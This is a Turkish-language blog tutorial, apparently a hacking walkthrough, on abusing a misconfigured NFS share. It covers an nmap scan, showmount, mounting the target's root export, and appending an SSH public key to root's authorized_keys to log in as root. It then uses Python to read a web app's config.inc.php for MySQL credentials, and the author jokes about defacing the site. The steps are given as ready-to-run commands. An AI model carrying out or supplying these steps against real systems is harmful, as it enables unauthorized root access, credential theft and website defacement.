Selamun Aleyküm



NFS diye bir protokol var hepimizin bildiği üzere.Bu protokolü bilmiyorsanız şimdi öğreniceksiniz.

Öyleyse başlayalım

NFS kısaca Yerel*bir*ağda,*birbirine*bağlı*Linux*sistemlerin,*aralarında*

dosya*paylaşımını*sağlayan*bir*teknolojidir

● Veri depolamada ucuzluk sağlar

● /etc/exports : Paylaşılan dosya bilgisi bu dosyadadır.

Sanırım bizi çok teknik detay bağlamıyor.Nasılsa bu kon nfs yapılandırması değil.Kısaca dosya paylaşım protokolü olduğunu gördük.









● nmap ile hedef sistemdeki servisleri listeledik :



● showmount -e hedefIP : Paylaşımları listeledik

● mkdir /tmp/nfs : /tmp dizinine nfs adında bir klasör oluşturduk.

● mount -t nfs <sunucu_adresi>:/<paylasim> <baglanacak_klasör>

istemci oluyoruz.Benim gireceğim komut ise böyle :

● mount -o nolock -t nfs 10.195.2.2:/ /tmp/nfs

● ssh-keygen

● cat .ssh/id_rsa.pub >> /tmp/nfs/root/.ssh/authorized_keys

● umount /tmp/nfs





● ssh [email protected]

● şimdi erişimimiz oldu işte.Ben bir defacer'sam ilk işim index atmak(!) olucaktır.



Şakasına diyorum zaten root olmuşuz tadını çıkaralım.Lakin bazı komutlar çalışmıyor.Sistem kaynaklı. "ls ,ln gibi" .Ben de python dan yararlanıcağım azıcık.Hava amak için yapıyor demeyin.

● Aslında sizde böyle hatalar vermiyecek.Size bu yoldan anlatmamın sebebi python etkileşimli kabuğun gücünü göstermek hem fena mı olur azıcık python bilginiz olsa.



● ls hataverdi.Yani o klasördeki dosyaları listeleyemiyorum.

● Ben de deface yapacağım web uygulamasının dizinine gidiyorum.(cd komutuyla)

● python yazıp etkileşimli kabuğa geçiş yapıyorum.

● os modülünü aktif ediyorum (import os)

● print os.listdir(".") ---> ile dosyaları listeliyorum

● config dizininde siteye ait gizli ve önemli dosyalar olduğunu tahmin ediyorum

● print os.listdir("config/.") --> ile config dizinindeki dosyaları listeliyorum.

● print open("config/config.inc.php").read() --> ile dosyayı okuyorum ve bana mysql(veritabanı) kullanıcı adı ve şifresini veriyor.



